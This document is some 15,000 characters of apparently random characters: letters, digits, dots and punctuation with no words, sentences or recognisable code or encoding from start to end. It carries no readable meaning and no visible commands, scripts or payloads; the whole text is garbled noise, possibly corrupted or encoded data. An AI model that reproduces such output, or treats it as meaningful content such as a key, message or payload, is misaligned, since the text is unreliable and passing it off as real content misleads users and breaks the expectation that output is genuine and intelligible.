.ZCD.5GGEv<z.loTUTGmmP=DoG)Gm$Fg1mmc>imKZ.2jIB..gCmd.GT8D2 gGQG8K..ZF.EhGGgCiyymDih4N.jrEs.mEmgC.9hG9CklB|gSpGms:+\/jlo.G\/GGZQImgYwDIbxNhF.g]FrIFgOm8sySmBw{apNjmmC.oCCG8Th.h@.KsCfml.:qhhG.BZO_GDT. GGgSSZlqzwEmFE.LhwEI1hZ0e.o.^.\/.ZNTy.hgIfF[Yg.nBGvDs8p%9gqF8mGrIIdg gI.GZ..C.MmmZiMFwD.FFjsiIgYtCCop.6t.yN mEm.\'#wOp.sYt.dk.lIh.Gfg.\\^oBz.IkG.3IQgw.IGEGIOF8F.OhG\/QrohmCvm0^0Z6OFFFhBlhGIGPOIcgB7pwI.cDUr G GrG%jIFFB.CGFfs.E>BhIlU.gk|h;mgDpgkmlz0gdGo Gg"qGGtm.uD5*weGCoG.jIk>[a\/.mSJGfN.0\\GOECFmG g.fSk.brE.r.&hCg(.o6ySI.mmOk.qNi.=OO"gmiDhF*.J.IciFkx5F<F zG{hhrPLgEEkgBK8GimOo.`FkCGmmx[.fDIpGFC,GGo.sZ\/dw..BE\'IwShmsm sufFI7hFmyGB.I?IiN.BW.V.G]IG.IIFzCiBBa3.O0cB.Fmgj.dOXFztoQ.FXCBgGXF.B4LZycGcvoII.F.mE.CBBg0Fi.NGsZ.n.GDaRg.hvMOGBpv\/.Igk.DmFMm8nfO2OTg\\EhGTw8OwmhImGFxpSz\/w)OC.d0>OCGiDixGOiw.QGI.]gh?htGo-#1BtGY2gC._<lhN]mGiIvG7IDN8D8G,0m.y44.Ev\/.BtSB2gOI.gwsg6CG2V.gIBzvkT^eD.r4.i2mgp.Ii=B II.wsAGthBhOiG.iBgoGgBtss.xOm.3CEG8\'s.md.GIFCIG.GIBzq+9BfwC8\/iFGmEhn f..r0B0B.cs.jzG<6Pb..weGhm.mcSa.iDmEMB.fSG4.Gm..GiZ&81wZhB\/wNiCRG.hCimBq+FZICygaC.hGrmxm.9ir.3cmxgw.\/v"fsF.FEmO7.kYBCm...7,.[..F8NX5NF.EGi"k&D.p.iC..C73WGIz0vBD(mhtG8Z.mwEI,x9gm2MGmINtioO.swcB.OjmGG.G5.hEZgB..[..qI.ivMl49RtINNBymExZ.I8CCmCCEhN.$.FEwEg.aD.qBwphmQZO.GGzZE.l89.h2h\/}.gMZGCFF.Gp#y.g.p.1eGkgwBmcOmmIkBh8.Am{^mhFjFC.wBhGRfGEwhFG.O.C4 yiT.MNrl.BnS+;i[sIIsBBP.Br.bhE..g0.FIif1.9ZIGsmTBl0awBjkhEECegc.Ih*Bt.sCgpG GG...! kBlnO-2DGG.wOMm.Fk.g6.g09y9OId9Cm.EEsSIOnsxB2n.ONpFwXiEB,B.Gd 0y.3h\/.EpyGxFDemDFl.l4v..egDByDCc9m|GO.8Qm+C^GXOu.?D\/Cb9SySECGnhnSFgyEh2O.O.2..hyI BFGlZDFBIG.VoImGCIh SwQG.VB.rffDigpDkYgGG.afEdplk. .G.g.Z8GGL,p.aIrGriD...I8BNK.XnwFhfgDTO4hgFCOmFrEBvCo936)1pZ\\F<IBFwEjQG4p.FF B3.IrGmGGzmLE Gm(}vf8DGvjX+Dw"QlCG..s.fjiyuoiG0pS.!s.g:.mGmDagal.IikQG...c.8.3TomvG7o.Zf8..BiwgG8  NBCSFG.G.Gq.jO.&GNrt8hp9h.I.0]BDF.Ira4.OdX\/mZy8I-mh.hfZckSBGSFGGGijG.>.S OTwt3FOgoWl&lCEB`iOQ0OpZmBw.0_Ogm EElFka.amGqgEgF6.xxZ2G.iCgCi[hFBEfGrGEP8CDwOYn.hxg_gBtNjh08\/GEvgpvx%.=q3xgEwpgeEFtEOo!FBObl1FgZ.ygi@]r.ntCN.F0wGhC8kslSIySl.tC1mVh2Q+mIFBF.yxOs.mSwi\'G8EBw37GIyIaiG\/kshwkD7iOC.CG)..GOvGh.im>TEOC..G.qDOZojm5BP0GEjgCGmfB.GGk8fC\/..g4TGp?..CmIGCG\/..Dg*finIsG.BEom.UmChCs.dCjf!G!,.ohnhO7rOSDIGw o.yjmO.S!h\\w8.INGB>FiBjFvDmIY.qZZmM\/k0O[_..GE*pwmNZsj.\/h.OC.G<4.9Cj.GC.G.0rDqg.SZsImd.yODGFPC\/EC6G>wk...mInvwYDcpgGGBBF.vBIhZ+ccGVjGZ.SGSSk.krj.s.i.mq7=\'CBC.^G.mmR.dS.BD.pCIDQ..rjvG.mf4.mrwCFmpDvGt.iwCB3SIFk%rimkEm&20.a.hpjGPkhG.gIqEc.qpsoOghvm`O\/=wCUmqCDp.CkChNn.pgGpEDgs ElwGBG.O.KGCu IhqtwOSi3I3IAB`).g.B&GEpu.G4.g.CBRBgiOrxjV.Ior8.BB.moGFIZmNhs.BBEFO.hSywFB..GlIFBk.ma.g"?wB9*3.Z$21Rtj4vasgyhEZmF.mGDucghFCgB0<gF.G.B.C$o$.ysnwO.x.I.pG...Qm6IrdIOmv.:hsGExgmGSh*;MGwFRsCGXO20nGmGmd.l\/BFubjGBvmCBmSI38.5CGhmxxV.oF97)jg8.mgjGeoGfmGQ.wiFSsFzqZg63.\/gfGGhGa.hGXG"0.p..iZgOx!FE[EU.F.tvI..DwFmlSm.Sr.B.s.hFZglghZr8X.Z..9bF_I..GBfa.QgIGwt%Cdqa..G&Eg.D!Nkmi.nGBoG<FEIdFDI.BFlOx.Zd8LsB=tfOj.uZDG.lOa.CB.OZjBOZG8 FfmZSOsqm.pm..wnClBb.Q.waF Cwy.k?Dm3ZmG.myGm.GBB.gG2*.BM.ZwsZygZ5GadW.wImwI.\/O.FVGB!x..GGBihD9okCEGDp3iZgmF.ts5.B)DwycFnD..<0mZ0E!GXgjF_I..D\/W.kO0h.xEI\/.hkB+iZl.gEG.jMG-gn.x.nhtONiy9..EgFU.isIgya1jNwG..g.FB".gGrjEhGrw6yiNF i17 Sw.R.GghIjm.IGiv.d.IZGmGbi.<\/.OBi.jFCpgO1Gn4Oj.GiCrIh8.s{mm)yGggykG.CgFBI..o.GBQvjG.F .EG.3wh G$ \/  .G.wnBS\/G.tnAF&Bw8g.jEhnrGBwI2B.n.ZGaG2GG.CFwhGF=OIyFhZZ..dm.FIIGC.)fI.wZ.c.CB^DDGj.h*h  m2k.8.^...CGhBOqGFGy.Iw.4GxB.BmmwITpFvUFF!g.qCw)sCigE,G4c.ynIkEm6Gg .EIR%D6BrIZvmRD.Z*npCvamn.jGBFpZG.IG\/"Zylm.B7FiiWCj058nZBDlm)mfgIvmBhidOmSm.G.E.O.B2DZG;i0cFgO.jC)DigyqrDNDOm.iSIj6vO0mMEmGc yCmSC GIk.miBF.FsF2OB1mw.DDhjzy$iDS.grj.AF4IIFjGGy\'g\/8mCGx7<soiEMEGgDO-S1.\/h\'Bj.gwGC4.mCVmgCtDnSE\\.f8hf..1.FpwblZg)mCCCoB9ImCEggEF2WIMm0iB.G8Bha\':h.I3CG0 IbMG.dhtiDISFFZ CGgj>IGqhg.wG\/DTD8DFTi\/ImGgCPIVb\/O.IwwrSMDdhlOiAt?g*IEMRtj<Bj..MN#.Gs9G.GxCgjGBNmyFI2s.fTqBa9coCCIx9?,gmji[wO2I7\/I.E5i}G5OGI?3G.mFjp@BGrufIODD"^Og> qGyNsTZOfI.I.w"QF=eDqw\'OwENmmBl.gMImuFmj.!Bfhe\/Cgoi.b..mZO0Fg$0Bytb7O=.ma0LmIGsNB0gwwGE.fG.Y.Z."z^fw3SiEI.M n.[\/mZBGtgjIGRDwIui.lp.x%g\/j(*swZkIHIasy.BWSyIkBj.ZTk6hK`0nNBkMhwfs=GBo6om>GiCOFGbgG7si.BgSuGN.BGw6bFGvRfG.EmcZZ9N.Bm)>k8.dwItgG.yL&aCEI.lFB.g^gyFGr.0ID`gOyBGkrD xmCm.r)[IiIZGC]ahEZGdB.BzGm.BD..B9.]CBEBliGGOAgE.?h..qp.F0SS5.A2.P9.m.I.jj.pwsZG.GCixh.OIy6.G..Q0UExFmdGF L\/.aig8cTZE_I..GSFIEmFVgZIg.E\/|EFXhgmG.BpNBV3fs<Op0 gGgZDh\/:tDzA \/I.qjZn.IE a8aFI9dIK9.GuwkOZG69y^OVCyD\\m#FEB.9Gh89dmI.ZB%EDE!FghiGB.&i.0.q*v:CFmIMi.>gO-hFwGC\/.6CGZjDF\/.QzC9.FfZGE^.EvS.DBNmGm9GFvHDGDEyGBZEE=mwMWhsWrtY yN^4FIGmBwD^m iZQbBZM7lOvG32OTO-!pZw DgsjIwF<kO.l3xG0myrO7IF.t.m.cj9Gy"0dzmGFDHESCgCGsBE.h4BsGFFwFVB3stmBmr9vi\'hhDfG.gg\/rDC DG.v#erCg.SIcIDFhm0GBm.nXiCC.r Ei[jh.yG7r!BIlBDSmodGt6Gk2BgOvs.lF8jC..BmF%mb GBClLwCC\\ioh..GrWRZRgGVEFDqgFBOG..oFS\\ C44m3lFkIhmF*[m.SNC\/GEfgGB8m IZ08O9qCgg0mE.bFyFEmmi+mXG,ZdH_I1wImw0\/.64EUhI m.BhwBcG.NBchg"ZC!.gG.OnE%.tDZjbniDxajEnB<,JmF!hF.C.IBEmZw.7g.jO.wB.GBtzgQ3BqEonI9DXG\/uv_sGjNFyrZCym.GZOgKrnc..9ZIFB.miw[rOO]CmZ G.Z^mn0ylZc.wG.WoFzg.Wg..CfZwI.iChDF{>.nnjF#mE]Q\\gB. lE.C.B .Cf.Cw(..IvqGg2mF.k..3?ZD&NyZx.Cm0C^IGCddmGFgsmh\/)FTIE3iGgBGkDO.F*e.09I^!m.W2.a,BhIEZ,km9gEw0G<gBWg .OQj\\NCFhE5Frhx ..dgzpq IFB\/BTzgpf+.F!.it`FoBmIGFpOip=msXxshaigZ.hhjGHi.Wx2.gZ \/P.\/CDFREmm0Z.fjpwvw$F %BGOGZvGPGCGIj2j*nEwwzahDgZlP4I0R.IkgyrX.Fm6DCcjGgc..F[FBz.MC...tWgCBSG.Pcws..mbgIXIeGi.p8hmBh.g8.lGIOtB9WO..Rf..pll.IEGms2qcKm$p.qgnsOw[.xhB^vgBB.SZFShI8d7EFZmE89IPbgBSEn9GdGIni:IBEoGw2Qgrl.c\'F0hh.h..3QS:GFNk.DGghEZKZG.B.jAiwgjG.FvCqGBqB)Fh.F.3ZFBEBx`Z)CG-Gt.x. OFDI.pCGmCpmIgGFwcb.\/g2C O#0Z4+M]zq<GmqGO .snGm.3gBnCfZ:m.m.Zlhmy.9BCgwqCtO`R\/.kUm.CQmcWS.mf82mhFOhIIaoO.y0a..hjF-dOjIDvIGFkXGO.w.IXwBF.khS.ORCGhpm.wGGIDtDnPBC\\B.G.g.fwaBkbqI..F1htDvC\/.G\/x`G.Bg09NIIm.OG.C.LsZisCrG.Gh.NaFB\\g2iBh6BatCGmBtogZ-oGC.BB.wgpRl:t.PODGCmhVDgfnoEF.7rXrBFE92...DE.IyjIh.IqIWB.Fp=zw8Cto7bj.GtGOoGj<aI4mZCIXOGh"mItgh.G.hNEgGoIqBIr.9[h\/SC.l..OO&.G`ph9GjOEBmOzgGOIvw:.aIm0wSOOhgxwG8fZDB fj=hjEGBhG<Cmw8rCFwKIGOhZgdBi@h`GIFGFAZmp Z\/.h|I6ihP%.E nNjBGjsGrOm?dB(k6 XiSGtB"ZDjvFhFCF sI4GtiFzgi.I..|BSG $V.qII.E.cmNImgwx.GGVwBBh23gm I.hIJCw....IBcf.gx7g$ZE_ZkDaMO`.!h.o^hGFmOCI1.oPFZ3B IWmGix8Fk.\/G9mGn3GCGm.8k.0.t.B 5DGwfzgEmCZZzcBh.VFb.1mGGDIsim4r6F.rB `rqd\/D.ELGmiGEECmIFF\/Gh$EwGCkvmBwC?FGi*$zDZlkDGsEhGr10.mC5FCS.GDB.BgCGiCCZ.jMtDmd<.G.7xS5rx.GFhNC.DEZsBKGOGxEgI2kB.p\/FGBNwM.Kh.GeIgI+KEZMFM..xEhT.s\\qmuGO&hg....x  mf.8FhCEIOO@yggkIitmCGDsGGqB4GzUxC8GOOZZjRGxiE.GFmi4WGwjgfDF9wED#m.Dha%.gNBHgj_"mGFEaIxwGtQkmFD\/.I.z\\LCwvFIGngDmFMv9vjGCI0Ep#08Z6.fBEhmG3L.md39&hh.inY+"SEz.Gmm4mB\\Bm#wXE\/IhjjEwF.Z0H.9hBCsIq. .hogb.a5eMnmC;wz.,OagDelcGhBC*whhZ8wm.6mCwG\/BG.m.GBD!xt`C.Z.0O.k).BwGoF\/Lifm.0.0FwD?\/DMC...rEqn.Ch9.C.o0.kg.gGH.r.sFrpNxf"\/wmB.Emw|itSw-2FvowGiIO5lGNhG,DG+ZOFDg..GGF8 gyG.CzUGF8C^OxmU[F4ICDGHgx.IG..I.I7Ixs;8mxWlm9hFGM\/q1BBmImjGmowFpv,yGG.kdE9F.ZiBBl!!.!G\/0*-.6ghDF.>\/FhmZFEMtjm.g9GFN.jBmCh{C1.\\FdhmJc|9idC.tE0wy=W>.a.hEgSg0.qk4gSQkGg.Ghjc ijmS8CGBmIGwh..G.rk4Fwv9F.IZB`yy7mUIFsGRg.j39O3shbjE>ig5EDhlng"+)5\\BDOFd[gGwzfED=.Gwqk8FuOgUFZDivfB.BxkhkwGEFOFy#SGJFGCwkFZavE.O=M2EsG.f.mvggSsC>:.BF0.B.FmgvTVjZGh-Z^mO..!CjFFP\/NhE.CFmFst .wb.vO`Io.IH.4C4BDCm9h>=\'.KYFIywETg.DS\/gDBl.hvj mG.IZ#E 4.3xzCCF?0M.wFhw3hCLGEFgcG9sFBGO.SZBkmS@\/GniCwkBgFBE@C__.Um.B.EIjBgI.E9Fm0sg0gSIg!n.ynmpClzgwn\\hg%CJOGOIZFIG.GCFw.9mO]wf!tBp.mF^g83G.kvdqfFEmIZimBw.gwO.1twqtGt0wiQI.mDoBFw#CZvGjmpmG FBDw G{GGhZm.IGOGI`dyBBu_&h..jB..S\/G5m.PkCGOFgB bjx..g\/HhcgmFOE.mbDylh.Qql26\/.g..C.uhE.GGgyel*m.Ikg.Bx+h4xS@G..fFi.DGI0Z9mf6N.8>GCGqIQ.FBGfMIFFgE0.GTDgM\'0gd4.BhZSxPl1.Z.bimGhyOG.hCj.[wZmm-G%FZOBXm.m PxE .Gf.w.08GfGEByFV.gvx.M.gmmgS.>kOoFC\/clCDgg$jmQBFGWGFITIC.NDCpE*jGmZAZBBkOj.GR4kkG.vhGh.K..*ixoguZKDbIrIFwmr.DF.IGBFFFmxMt!Oi.BknmC8m9OGml.DIGdw. G\/hM\\Fx7C@.GG]FBB;GIdmw>.iyE$m].g.FJhhrVaghGvZ.Tg2"F.0p0mK.h9.[f Id.GFDIlwmRR$7.BmGGmg..w a&GG.jkr.vO^C.wFjGgB.BEImwwCQmzi9w@miCFgCgIZIfh.y$CIITgNpqF*.OiD.GhO.xZDGCBFE3OmI.kOO.BmOImm..gmhX.wkvB|5GC.E .hlwNZwj.\\l.wEnl o@^GFwmiBoBGgm.IG.r.w8FQBIO.IObOtpZ=wN4lSckhiCJhw4BI.wgvgld[G.GiGO,ENfGG.Ox.QNNmG+whFGGl"FBDgiZDgDsZ.gO4E.M<0ZSOFo D9hlGTjNvjBmI..i.!veBmGFIFG9 uE`B4OFI8G"@nm+mOF.34Gi.Ze$GI..Bp4y.CE.CrpgsYEygQm.n.LkDxQsOEO3wGGMm*k5E.ZC?OZ]lZDFkGC8Bh.GGB.0Fh.saz>GIE.!i.CO.>sOEh. FGg.G.9 IIEmIjU..qmLf.OEgG q3m..SPOjg.BqFgDFklF!@FyAh#..GZ4gsOiGwCnj=W.Zp5CO..`vg.h.F7i.GSghdgGkVaF;msgFkmtn,whw..F.8sZ2MB0h.pg\/Bh.A bG_r=GCw.Z. ^mm2%swrFEt-S.!=9fgD!h.i2^m]#Dw !C thB}mGBwR]2.h!YyOLj.gOGWNI.}F.g.xC5y"GIEOAmwQgSlwE.IiFmkwZCwDhZD\/.Z1G.4wpG]g4xw2`gCzmF.BGwF.BB.qr\/GYEprIwWmv|SGgFChG.3Nl?Z.jiSgqGm<pIhGqEm.zWh.>.k.D1I.IsSEE\'U0sFC..EIEgGFsONFGF.%R3EG3U#)GyIIyWRy:m3g.h8ImI.\/.\/V.CBi3josOogOgEF.h..2mZZQxsr3wFm9EIFGfBg\\mdtZA*X7r.g3bRg.IgsVg.wFIf.ZDsq@fZ.&.iDs9FvBXw8E.f.DgG.miEG{h@) Ixi.CIO{fgZ#vh2gD0mT.MvzBioDGn.CSsCFEgkmmhVtwr.\'\/Lkg s=ZsNgBy2 g0FCG\/F.I4IMq0GFw7ihGmIDFm0CZGBDs$ji gGOnGIgIS%O.GBFwiF@w0?EGlBhsXLByw0SEFR.BGwFOIE2ZWrDmBCFi*9orO ..ZoEmx2Gm.D9hCMng.9jfjgCkxh$gGC)mNmB89s.Gg.ZBMg. OSGZ32hl9.h.Gc8GgzB l4mkR.g.\/h8MMI.YC`kmijGx.kCcSHxFhCOhjpOpO x.hEh.hZFy@nQE1yZz.xCyskm.\/O ,%m^GB.FGWmgumi.zy.mTI.`hMs.mBZ@VG=Jm.ZiB.BGhOI5gz.\/gmjF.OtBEgix.MFI.8hBZi2BwhGF..B@pF}.BGmiiIDyBa.f.gnf_.OmhB.BOhlDF$hhr9BcGcET.d.xO.xmwEE9...IG IGM\/C.IBIG.tm\/_CGGEZB\'mGF:EB+0DFGIgmG.\/wgwC.GsO!O..GGN]FawCGOpo.Bmih..htigg.GGrg8C.gytkdE9#m"^v^s.OEg\'IywwIwI^gy-GWnZ6.0Gg l.<B 0g9GqIC[g.hEmha2.#g]2s?.i0GIF+EGFG.FqOhOIppgG7h.r.ZCa.G.zyBB.Uq0Qx8GFOlO;QB8.Cg1gm.C21CiCEyyiiCBvm.BF#3[DyBh.)ww$9\/OI.PGG0F g7jFGfg.LdIfwE9OIy80hGNAmkEgCEnvGmC>GiimyOyGOpDaoFk3hoGGE.qZE.gwbXD.GhkGKsnYp hg.IIEDxaPmFjZi.FIIt.EG2mbG.w9.hhgwb..fCFFGFBy,t.I.xDF.8gzxt=\/ZCmGxaCGom\\Df. hImB.NrIDw.GpSp3mlC.BIS`Ds]rGBFls.aZGwi..4lZ.EIIxh|%hRqg.toGg%.mhGSD_i,&V.BFZ8F.wSW7ZFGgxCFp.`pVBgmp.ZgBEB2G@gnpCZwVgG=rlg.Oyz..hdC..}9@IO]kEG:\'Bg..lC.0.mwOIhOhBC&d.z=3!OC.FG)o.m`w.`hZtd7DjjIGwcEwgCfeG.vw\/ZcCd6gnwN.dZaZB=wGScGqOh>EO0BqEE.%NC EO.ZZhNUEI.3W,g.mBj.C.sCkZDS5m"rgZDTxNh%GFi.kgIX+Og^Y=V.\/"CDFG4i.w E.cI 0.xgtgkgyEo<8GC qEFCDrMMU0CmFBMv..twI.DC=i3GB\/..^wo_I.BUgCfcsKQEZ O>8GkBC_ziGGG1B.>dGhhFnfZ G$E_o+MyGIgi.dhIiIG\/C3vmIBESiEMo4a!>gCg$hZI\'h9lwFlFFOGm"ikoGi6BvtBh.GC#.Gsmm$2rD.gImCFFDF8Sr.FGRCa.BCj8Fg:OmEyiUZ=BgBFnp.O.BIOEnIZ13fs.7Gy{mrDZngCwks0yE4G:ym.o3TG: EZm0NlIFB\/2mPm.kCwI.c#SuOFfUjg.G2nI4GgGomG% mgh.dZ ..GaGGOm{kgnIxIejFiFkMGiF.{GE)hxGZs-z6GEIO50EF40.aYI8nMpmhO=mB&ICG..ECs!C.dEOUBGDp.mSgMFiip.q.mrFeoSq|igIBDOdMN8smgaSi\\lgGGB\\.Gxm.2mI.m.m.iCG.ED%FIh.5GQBI-w: w5gGG>gIzkIj.GxOpwzik0Ewhwm.II?gph.Ip.Dso]DnF.aZyBw 0gG^ZmgF@O.o.[Ga" akCjgo{IBBbghIk!WFGVGOD1.OdQ.OZ.FODi.rsZxkywG.vt.f..B.hC..C.TBSGshZO.sgOlEEpznOp.O8QnRopv.swi,.4i.1FGh..Gx\/gwOy..=B.lM.#ZJI.j}]Y5g.y<IyO!Nad.ggzBbMZwEiIg0kGln.h.8OIojRmkZ[D.FCnFwFFmFG.EMGgFIO.IGG9TgGFvEvmGmzD_!BE.FS FrS.G.8yB3n3.qFK.E..Q0zD.O8ZTZGiBmi!GCi.!bZD\'C.GsG.^FmGiBEDha9rZhm"GFdG.I$EsZWI;EeEh.B.mCivgw9ZIpCIw\/gBCGkOI"F4Ix9e.OkkhvBh.p.FE)gx.w.cE<TGwsO.Og.j.Gjht"po..iPgIIOZFk9hdBvYgCgxgFGBI.eZ$kmG.gn8n.rCBGqhgmIG;oDznh$h7kSSrF.m3q.Es.Zfvft%zOFOg0IC.G!g3igOhaIgp.{Tg."+pEIGDbmG.vg.BZOGFBETI.9ajO Il=.0kEiGUmkE\/.o Edg4wIgRuEGpGSaF\/Z..FmOF%kgCOFZ[GE1B.E;g&ODOZ .hEF.JE gC.Im2Z.FOihn!nGBEBmBHw_rtffrFo.I.E.z2DFcGr.ZdG\\wIbs..GsYdgHG@FBhGaSJGG.C. mGrGFG.8.<Etsow.*NGiC..geFgBMCSBGBng\/..QBmO2B9nBqSyNBhiw%gZ BiGgBpg." gFOmfB.GBi!gMOE.EzgZQGkhE+rG.g9jDsTk maGgvIIh. pIwIBG\/.!GE"3QIMGJSEgijGFhGGkJoICBsG\/CcVm+Gmw.@.oFwS.G\/C<4mmER5hg1)G.x,GnFGg.ImEIFG?OaOB[ScIC0.EO..SGv\/woMbvBG\/rFitw!ZpU.OdNyGm2EgT.OD+0g1KgpvjrMIgp1GT0I!O.}wGO.i=mGEsMcfOFG*.fmiImB9OGIqG.mxG.mby5m)2CBZh.hOZnOhXqNV3s.wBEqI48SkIOTpZBgn2NKI"ICGxn.g.IZgFD=..gZ.!98_iG?81 jggiEIF0.?.Oo8rDlhIMMB.`SFGZyFBF CFFh.C.gl1BCNbm_.hPrsgG\\i3m.rIYFywFC3:O[Frgm.Dg.6w!K.gDg#KB1<qGsSdF;F.Lg%I.G.k.GP.rmIGGd4GmlmH.IBB=vI.DgIsISNtFFmFBjBm. i0Orqg]GZvvf.BI.w8g\\x...\\F$BBCQ.loZjhIMkInF.7FOC0.mEh.IBgSrUiS.tlMG.GISBkg2kNBgSlqB$\/gIwOGGggkl[.EeOivMTR.g.jw!mCh$&C. ..vgmOc.Sm^..SmnOg.lA.gOScCMfyB.hpIa.SnW..2F.srG.Vg5=N.ur.wmpG0_HhqjUhIYwmAkIrCGhmwNGmG..jlrhIFDnf.Mg+>.l.ElSGC;ZCi._.uIrDBXq$GGqjIrE5GB.$Fj,wXg.GG7Cyp.cG4mmc)pN0c.G#GpEg*B.Co!zjjwCB.s|FfGGn:qD.x`O.*F_I,gwzG\'Slxl9.fQ.E.jOGOCyf..wwgF]4FGZmg)jwOFGEmjI..c`2.BG.GhhRF=fcr.gPEBmEImh0HyFEZhkUg.QZcrgF8hEmyO"gk.gwGFG\/whS.o_.t.hk$CGGG . gsSRww&IGw.SC.FqExgzr9G\/w;F+gZ.ZowDOBgZIG8S.tFj.lkC.GIhI#d.,gc.i-G!da=wO.ktgghblGyI.!I.FIG\'#i8yp.hnB\/mzQDwmBDqi1m.G.i.|wc.mSBZm.3BDxhbICFggyUSBaV.BRZg.Bx.NFM.BtZfOF inAm_FCy..hmEO4rEGZsQF%GH"E4.qrmFpw9ElfM[ZM8GpsGBESgm4mumBhB=hn..gF\\FN?tFmgmgFmscFBGC =rk%Cz#.C&wv"lGCBG"m i.xi.O.C..Gd+BG8mr$IIGh.\/mG2OJtG.1GGi6Te..BFP\\J$)1\'Qgq.4CE`Z8hSGtrI&BfGEuw8.Gq?ivDfGd2.g..c...G,RDRgm>.gwmCB#OMGDsOeGJwv2gBaG-s..k.GG0qOiy*M.-.mvi.0q.D.RhGWY\/hmS.GdFI9QG|h.0G)66t4kB`Y%S  CilvS0EkOtFDh.F p.0.m+C.49mB.3Ghv8BEsSmFiZQhD.IGCMFMn Z.fETUFGOk&BbmZr0G\/gC.uIBB!B!2c\/I.O\/.g....ZmIfY.Ii$Im0wtljFkjEBOiFEkmyG[Owae.4C..Pt.1IxOZhGFBSO.FEBBE.GiBjmDsglxFncIjhIs.Tj8Z.r.&mkFt8.xdDO.eIZbZIhrdvIG1gF!.EGg.Bim0"yFFmOG.Zsj&o.Um Tdkhi(mCmrGGI.mFE1.Z.jOE9I3CZ8.hGmm.wFgg.whG0G.mF|ErGzG.h6.2gO.%GDGyFky(Z.s0BWIqXChOhcw(M<i$BPGtmlhZYhrE=v"ZrN*wO`F.nOZl4J.GM\'.xGSbamB.mkoGCaGpG4j...h.G iz4m# .qjGO..aIgB%|.hGU:IqGSOVOjxF.C.Z.GCEEGs.Fn_G(ooqo.NR2FNGD.!cCgGZZ0.Eiv.k.IgFIw7omoBjBEs.+\/DN5yFwGf4.OId..Ei{.+gG->t\/.aCix^0hf.go=.wN..*gE;0gr..i[dGDMl!IvG-oBOgFw sBz)kGcwshCwCSE .Dsg4h.18mmkG.DCmIhh.Fs8oM.bIcNkIh]fOSlE+hlsEIF\/O .iGpy[.IOfbGkkim.lDs. .GDhO5lDGF"Sm h.T..yGGMhmEt.3mD7DfnGB.@IDh.GkGm.(I.swiqj\'.w!imBCGEg.imIaO.fjx C.pM8sgDFjStg.gI.IZOIGexbm.0pmED.mOggmEIhIBEn.GmIhmB.Z.oikwL0.i0r4iImI|O.Vv.q6o.OAxh}h.SEcFwmk9td.0EhGmO.vBc.cgh.EDrdswEgnEcgh[exjIhEFGS.B FT.GhH.;.mmztI.aIwGis@.EIG\/.!g04mymjF-ZCgMF.m.,B\/FJoSa5!gh:.g.m mqGyw.m\/IEIBgmmgCQ9dF00A.m.*..W0 kqmGx;GS=vg.+pGymnfaIwDjE]BmG\/ysg3Bzbi.wOhSInZIR .jgi .BIF[ O OkgGmCFww\/qmGFsl.Gh2i.BGwq 2k4.xg.vmwOi mGkwEm j9hiBCw\/A,.t. 3D\/O.G.IFgmb.hEs0biEjnom>fINN\/.vg.GYBM.pm.Bt5k>s.E.xF GGDmIcMlzIhyFZ1Bw.GOCg.iihGFspGmm..hVkZBEJ.BmI Oi.mMjDs ejFjb.pt.CsmNDDe\/I9iZgh.wGIi\\AxvGImMF\/whk0F.GoZZEEgwwgimPxI&F$h.SCGgC9uv40BIqIm5fSwO 2D8CF9DBOi2<dfNmhjGCqEECvmICZh!m24F.zECiB.*.wgE9uCCJ.. S.BEE 7.rnBBI..Z8B.6BgwGtgCh\/,dI.igEwmO..4gEF.fECg.thI..fcAy.jfgjw.gq.\/IF.hGtI+Y.F.B2CBmSEI@9I l.h8G^.OB&;BimZizI.j..SCCytGZICCBMqgG<Izw#k..G\/.wGm2EGC..hUwh TB.BgBzZjgIF.w1.mIgDChC.\/wmZDG* G.CbNmZFq&c.ChDGSx..BvMO{HxOZ1B6.2COilW.-DCGw!.mGZ.KGm $"I9i.BxgCG GZ.Bi8F.mgnZ."jZcZSvgc00mV# FgmGO{..95<C].IEfhI..iB&M1Fmh.GbEwGp1..x..Z|kiiMThII.hg.FI.mEgEpkmOm:skGw.2. mBF}gmmwMIC0.FGFG{I.9.NE9$h.0w \/.C.Ccmjw.IBG..lmjFp.Bv.G.h.Y.rWg.B)E]wD2fiM.B amhfEDOgOE]Sgs6=CxoBgyZ.wmJ2jZg..B.5d2h_4I..IDgrjU_m!.S\/dqYpBI \/.w&Em. .zwCGoOG iFm..Z. CCxSBDgb F.rGCCGb.OCG0q.iOwI.ywQ"SmyNrOFw+.m%hu}I tBgnZa.C.fCBmiFxEwDe.ZCGu8wuG.E5O\/.sDXh90O8GBgQII.w.EGmrIMtg1EmI.lSKIg.h8\'p<.idpOGspFg.xFfa.\/gohwBE mjvmFh$mftCF..,!CwFIk \\.\'AYwkFNFmmS1#G.GDDGj#miG.F8GIC9C.m9#.mO.mpFhai.hhIgIBOmZ}mBf.q-OOmIC GwWy7_.:gj.O.sFGGI}FimWT.OIG6!yMG4-GgFZ\\ZIGwgZICyg2FAFGGzgeGg@3I!D0HqN^S\/BsNIjv.kc.DIB=thBmsr}E .-s_NGG.FI&OZO.xGh..BF4O$.m4f.SgGN..GhmcFG. >?V..o38nEoB.0BZC@,"0OhOg.mNrCeQZf.<Idj.CEDyG=GGGIC9CthkVIG.GGGB5glZ4.G mhhGr.4IIIk &w6y.soF\/%Sg.shpTwBZ0oyINhgyGzC.j.#OGOiio\\.ZFw!VIzFk.+aC.fWIBCS.zgGdG.xm.LIgBO"FghFFO0I_9EiE8m.Dtw1hh.9.RpBYqrN.FOkF M.gFhGVm44giGEg.x4DOqAFw0Oi!4hGmg.m4.GV1Z6CFG.g mhi.MSGE.jvpFs.cSXm.Dlsr.\\G..CFCj.I.D..C4D.fiG#n UgO.GCCpjC GDOGWCkh.C1Oqfg..hhm.d SF.gG6Ff.J$ZmI.IFF.  EIyCvZGZI\/DIkoIdq.G{gjf wm4qI ..hG2:Fmw?J0G.cS EsB5GDBBEBFBg yB nO =NlBwgw!Kgh FCihm.GuGEiC;x4B;rl.FgGfiFsGFD wtGmGCGIm6C.wyO\/O.f !rOgR.I.IvJEzCgm8D<new4rk>CmFkmYXw[I0Zvh. +lswxxomTC\/E rq.M4FnG;D.whFmmEg.Dmr4.Sa6ggDnr.E.4nhIZChIZ+..CGaIh"39.rg4hgC>DrBN iogG.SBE0m.bCAFbHag.G].!&.mE1GqfGD.90dICj..DG..Dvmkw.!1zDIgh#uESwCFg8IIysADN gFi GmpShb.0gB3F( GBGB..B8I.jEwGGGm\/FOZkG#mgx..y.FFgg0GMdImSwzGB4mqS.B.Ckp. .cSJm@FB! 